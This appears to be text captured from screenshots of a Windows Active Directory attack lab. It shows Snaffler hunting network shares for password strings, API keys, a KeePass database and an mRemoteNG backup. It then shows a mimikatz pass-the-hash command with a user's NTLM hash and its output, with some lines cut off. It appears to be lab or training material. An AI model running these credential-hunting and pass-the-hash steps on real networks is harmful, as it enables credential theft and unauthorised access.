 Administrator: C:\Windows\SYSTEM32\cmd.exe
C:\Windows\system32>c:\temp\tools\Snaffler\Snaffler.exe --outfile C:\temp\tools\Snaffler\snaffler_aalfort_fs1.log --
by l0ss and Sh3r4 - github.com/SnaffCon/Snaffler
[Client1\hacker@Client1] 2023-01-14 14:18:02Z [Info] Parsing args...
[Client1\hacker@Client1] 2023-01-14 14:18:02Z [Info] Parsed args successfully.
[Client1\hacker@Client1] 2023-01-14 14:18:02Z [Info] Starting to look for readable shares...
[Client1\hacker@Client1] 2023-01-14 14:18:02Z [Info] Created all sharefinder tasks.
[Client1\hacker@Client1] 2023-01-14 14:18:03Z [Share] {Black}<\\fs1.winattacklab.local\ADMIN$>()
[Client1\hacker@Client1] 2023-01-14 14:18:03Z [Share] {Green}<\\fs1.winattacklab.local\ADMIN$>(R) Remote Admin
[Client1\hacker@Client1] 2023-01-14 14:18:03Z [Share] {Black}<\\fs1.winattacklab.local\C$>()
[Client1\hacker@Client1] 2023-01-14 14:18:03Z [Share] {Green}<\\fs1.winattacklab.local\C$>(R) Default share
[Client1\hacker@Client1] 2023-01-14 14:18:03Z [Share] {Green}<\\fs1.winattacklab.local\D$>(R) Default share
[Client1\hacker@Client1] 2023-01-14 14:18:03Z [Share] {Green}<\\fs1.winattacklab.local\ORG>(R)
[Client1\hacker@Client1] 2023-01-14 14:18:03Z [Share] {Green}<\\fs1.winattacklab.local\Share1$>(R) Share for client
[Client1\hacker@Client1] 2023-01-14 14:18:03Z [Share] {Green}<\\fs1.winattacklab.local\SOFTWARE>(R)
[Client1\hacker@Client1] 2023-01-14 14:18:03Z [Share] {Green}<\\fs1.winattacklab.local\TRANSFER>(R)
[Client1\hacker@Client1] 2023-01-14 14:18:13Z [File] {Red}<KeepConfigRegexRed|R|passwo?r?d\s*=\s*[\'\"][^\'\"]....|
=====\ Microsoft\ network\ client\ =============================================================\r\nRequireSMBSignR
xtPassword="@wsecedit\.dll,-59041"\r\n\r\n;================================\ Microsoft\ network\ server\ ===========
59042"\r\nRequ
[Client1\hacker@Client1] 2023-01-14 14:18:14Z [File] {Green}<KeepNameContainsGreen|R|passw|43.9kB|2022-08-06 18:16:
OnWakeSettingFlyout.exe
[Client1\hacker@Client1] 2023-01-14 14:18:14Z [File] {Green}<KeepNameContainsGreen|R|passw|2.6MB|2022-08-06 18:16:04
.PicturePassword.dll
[Client1\hacker@Client1] 2023-01-14 14:18:14Z [File] {Green}<KeepNameContainsGreen|R|passw|37.3kB|2022-08-06 18:15:5
OnWakeSettingFlyout.exe
[Client1\hacker@Client1] 2023-01-14 14:18:14Z [File] {Red}<KeepConfigRegexRed|R|[_\-\.]?api[_\-\.]?key|70.4kB|2022-0
0\.17763\.1_none_c61a702e701fda66\.manifest</file><file>amd64_microsoft-windows-rpc-http_31bf3856ad364e35_10\.0\.177
1bf3856ad364e35_10\.0\.17763\.1_none_6e98bce1259a3fd3\.manifest</file><file>wow64_microsoft-windows-t\.\.inalservice
[Client1\hacker@Client1] 2023-01-14 14:18:14Z [File] {Black}<KeepExtExactBlack|R|^\.kdbx$|2.1kB|2022-02-15 17:23:54Z
[Client1\hacker@Client1] 2023-01-14 14:18:14Z [File] {Green}<KeepNameContainsGreen|R|passw|2.1kB|2022-02-15 17:23:54
[Client1\hacker@Client1] 2023-01-14 14:18:14Z [File] {Yellow}<KeepExtExactYellow|R|^\.wim$|29.2MB|2022-08-06 18:15:14Z>(\\fs1.winattacklab.local\ADMIN$\Containers\serviced\WindowsDefenderApplicationGuar
d.wim) .wim
[Client1\hacker@Client1] 2023-01-14 14:18:14Z [File] {Green}<KeepExtExactGreen|R|^\.wim$|29.2MB|2022-08-06 18:15:14Z>(\\fs1.winattacklab.local\ADMIN$\Containers\serviced\WindowsDefenderApplicationGuard.
wim) .wim
[Client1\hacker@Client1] 2023-01-14 14:18:14Z [File] {Red}<KeepConfigRegexRed|R|passwo?r?d\s*=\s*[\'\"][^\'\"]....|17.6kB|2022-02-15 17:59:02Z>(\\fs1.winattacklab.local\TRANSFER\rhuntley\mrng_backup.xml
) tDisplayThemes="false"\ InheritDisplayWallpaper="false"\ InheritEnableFontSmoothing="false"\ InheritEnableDesktopComposition="false"\ InheritDomain="false"\ InheritIcon="false"\ InheritPanel="false"\
InheritPassword="false"\ InheritPort="false"\ InheritProtocol="false"\ InheritPuttySession="false"\ InheritRedirectDiskDrives="false"\ InheritRedirectKeys="false"\ InheritRedirectPorts="false"\ InheritR
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # sekurlsa::pth /user:aalfort /domain:winattacklab.local /ntlm:9859340265d3b3c1eb628ece70ebc238 /run:cmd.exe
user : aalfort
domain : winattacklab.local
program : cmd.exe
impers. : no
NTLM : 9859340265d3b3c1eb628ece70ebc238
| PID 5420
| TID 6128
| LSA Process is now R/W
| LUID 0 ; 6234350 (00000000:005f20ee)
\_ msv1_0 - data copy @ 000001CF0F2CCA80 : OK !
\_ kerberos - data copy @ 000001CF0F67D9E8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 000001CF0F5EC828 (32) -> null
mimikatz #